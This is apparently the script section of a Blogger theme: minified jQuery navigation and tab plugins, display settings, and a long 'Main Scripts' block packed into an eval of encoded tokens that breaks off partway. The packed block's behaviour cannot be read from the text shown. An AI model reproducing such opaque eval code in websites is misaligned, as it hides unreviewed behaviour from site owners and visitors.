window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"?",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Fev", "Mar", "Abr", "Mai", "Jun", "Jul", "Ago", "Set", "Out", "Nov", "Dez"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI8tTwR15cia0iK_-z4QCJjgDJSBYxvlniWRoAOYx_QmFyhUEFhJjMOl0NmtE7o9EdfgKV7OurS85AN9-mkrZzKRRfcqkBhtyxbtggoE2lBO9q8OnRiE4ldGraXpJ9tqNJ4KDenE8JMuE/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\12\\1r\\b\\D\\1n\\1f\\1h\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\e\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\17\\a\\o\\a\\h\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\p\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\x\\a\\J\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\X\\a\\x\\a\\c\\a\\f\\a\\x\\a\\G\\a\\k\\a\\p\\a\\d\\a\\y\\a\\b\\16\\a\\g\\a\\c\\a\\f\\a\\v\\a\\e\\a\\17\\a\\l\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\G\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\e\\a\\f\\a\\N\\a\\g\\a\\J\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\o\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\J\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\p\\a\\t\\a\\e\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\b\\l\\a\\i\\a\\y\\a\\y\\a\\k\\a\\h\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\h\\a\\s\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\o\\a\\t\\a\\k\\a\\e\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\e\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\o\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\l\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\b\\x\\a\\i\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\o\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\v\\a\\19\\a\\g\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\f\\a\\d\\a\\b\\k\\a\\g\\a\\q\\a\\b\\G\\a\\H\\a\\j\\a\\b\\z\\a\\y\\a\\b\\j\\a\\v\\a\\q\\a\\18\\a\\x\\a\\e\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\X\\a\\f\\a\\o\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\e\\a\\f\\a\\d\\a\\y\\a\\b\\1b\\a\\g\\a\\C\\a\\O\\a\\b\\16\\a\\N\\a\\c\\a\\x\\a\\O\\a\\b\\i\\a\\N\\a\\e\\a\\O\\a\\b\\c\\a\\e\\a\\x\\a\\O\\a\\b\\1b\\a\\N\\a\\y\\a\\b\\x\\a\\x\\a\\O\\a\\n\\a\\N\\a\\y\\a\\b\\x\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\v\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\b\\c\\a\\x\\a\\d\\a\\l\\a\\b\\c\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\l\\a\\b\\u\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\y\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\d\\a\\l\\a\\b\\h\\a\\g\\a\\h\\a\\l\\a\\b\\s\\a\\m\\a\\17\\a\\Q\\a\\h\\a\\x\\a\\h\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\17\\a\\H\\a\\m\\a\\l\\a\\O\\a\\h\\a\\f\\a\\d\\a\\17\\a\\G\\a\\g\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\y\\a\\o\\a\\h\\a\\f\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\d\\a\\y\\a\\b\\1b\\a\\i\\a\\d\\a\\l\\a\\Z\\a\\m\\a\\l\\a\\O\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\G\\a\\m\\a\\l\\a\\H\\a\\m\\a\\l\\a\\18\\a\\h\\a\\f\\a\\d\\a\\17\\a\\J\\a\\g\\a\\h\\a\\r\\a\\c\\a\\17\\a\\s\\a\\h\\a\\t\\a\\17\\a\\A\\a\\t\\a\\h\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\n\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\l\\a\\b\\w\\a\\y\\a\\l\\a\\m\\a\\l\\a\\19\\a\\e\\a\\f\\a\\d\\a\\17\\a\\b\\U\\a\\g\\a\\e\\a\\b\\i\\a\\e\\a\\f\\a\\d\\a\\y\\a\\M\\a\\g\\a\\e\\a\\17\\a\\z\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\17\\a\\S\\a\\d\\a\\y\\a\\S\\a\\e\\a\\f\\a\\d\\a\\y\\a\\S\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\17\\a\\17\\a\\m\\a\\17\\a\\O\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\l\\a\\Z\\a\\g\\a\\e\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\h\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\h\\a\\q\\a\\s\\a\\e\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\y\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\x\\a\\d\\a\\O\\a\\b\\k\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\y\\a\\K\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\l\\a\\b\\g\\a\\m\\a\\b\\g\\a\\i\\a\\d\\a\\c\\a\\z\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\x\\a\\e\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\e\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\V\\a\\e\\a\\x\\a\\A\\a\\g\\a\\o\\a\\x\\a\\p\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\p\\a\\d\\a\\b\\k\\a\\g\\a\\e\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\O\\a\\b\\f\\a\\i\\a\\b\\l\\a\\i\\a\\b\\i\\a\\i\\a\\b\\q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\O\\a\\b\\e\\a\\m\\a\\O\\a\\b\\1a\\a\\m\\a\\T\\a\\m\\a\\O\\a\\b\\j\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\b\\V\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\19\\a\\g\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\y\\a\\b\\m\\a\\g\\a\\f\\a\\s\\a\\O\\a\\b\\p\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\P\\a\\g\\a\\f\\a\\B\\a\\b\\10\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\Q\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\h\\a\\b\\w\\a\\l\\a\\b\\q\\a\\m\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\b\\d\\a\\h\\a\\f\\a\\d\\a\\O\\a\\p\\a\\g\\a\\f\\a\\d\\a\\y\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\b\\f\\a\\x\\a\\i\\a\\l\\a\\b\\e\\a\\h\\a\\f\\a\\d\\a\\O\\a\\b\\x\\a\\g\\a\\C\\a\\y\\a\\b\\m\\a\\N\\a\\X\\a\\B\\a\\x\\a\\O\\a\\F\\a\\f\\a\\v\\a\\b\\v\\a\\i\\a\\O\\a\\18\\a\\B\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\K\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\c\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\K\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\t\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\l\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\t\\a\\f\\a\\v\\a\\D\\a\\i\\a\\l\\a\\b\\m\\a\\k\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\c\\a\\b\\k\\a\\i\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\O\\a\\m\\a\\c\\a\\b\\10\\a\\i\\a\\d\\a\\c\\a\\b\\10\\a\\m\\a\\y\\a\\i\\a\\u\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\l\\a\\b\\m\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\i\\a\\c\\a\\u\\a\\x\\a\\b\\w\\a\\l\\a\\K\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\t\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\x\\a\\b\\w\\a\\l\\a\\b\\m\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\O\\a\\O\\a\\g\\a\\C\\a\\O\\a\\y\\a\\N\\a\\e\\a\\y\\a\\b\\1a\\a\\e\\a\\x\\a\\17\\a\\b\\x\\a\\N\\a\\e\\a\\b\\R\\a\\e\\a\\x\\a\\17\\a\\b\\h\\a\\N\\a\\17\\a\\18\\a\\B\\a\\f\\a\\v\\a\\19\\a\\g\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\i\\a\\d\\a\\b\\j\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\k\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\k\\a\\e\\a\\f\\a\\d\\a\\l\\a\\b\\U\\a\\g\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\l\\a\\f\\a\\d\\a\\l\\a\\c\\a\\g\\a\\A\\a\\g\\a\\u\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\v\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\u\\a\\g\\a\\e\\a\\u\\a\\d\\a\\O\\a\\b\\u\\a\\m\\a\\b\\1a\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\S\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\M\\a\\f\\a\\C\\a\\S\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\b\\q\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\M\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\v\\a\\u\\a\\d\\a\\c\\a\\15\\a\\g\\a\\M\\a\\d\\a\\b\\c\\a\\g\\a\\e\\a\\b\\R\\a\\e\\a\\f\\a\\x\\a\\A\\a\\g\\a\\S\\a\\f\\a\\C\\a\\M\\a\\d\\a\\b\\f\\a\\g\\a\\e\\a\\r\\a\\l\\a\\o\\a\\s\\a\\e\\a\\t\\a\\O\\a\\19\\a\\t\\a\\e\\a\\r\\a\\q\\a\\l\\a\\o\\a\\s\\a\\r\\a\\b\\16\\a\\s\\a\\e\\a\\t\\a\\u\\a\\g\\a\\S\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\e\\a\\d\\a\\b\\b\\a\\i\\a\\y\\a\\u\\a\\d\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\t\\a\\e\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\e\\a\\f\\a\\B\\a\\x\\a\\e\\a\\b\\f\\a\\e\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\l\\a\\b\\p\\a\\f\\a\\d\\a\\O\\a\\W\\a\\g\\a\\e\\a\\O\\a\\Z\\a\\e\\a\\x\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\h\\a\\d\\a\\l\\a\\n\\a\\m\\a\\b\\Y\\a\\i\\a\\c\\a\\u\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\13\\a\\i\\a\\u\\a\\x\\a\\d\\a\\O\\a\\H\\a\\i\\a\\u\\a\\x\\a\\d\\a\\c\\a\\b\\1a\\a\\m\\a\\l\\a\\b\\i\\a\\i\\a\\u\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\y\\a\\D\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\R\\a\\h\\a\\x\\a\\y\\a\\D\\a\\t\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\h\\a\\t\\a\\O\\a\\w\\a\\t\\a\\h\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\l\\a\\p\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\x\\a\\d\\a\\O\\a\\o\\a\\i\\a\\d\\a\\b\\b\\a\\m\\a\\l\\a\\b\\e\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\y\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\x\\a\\l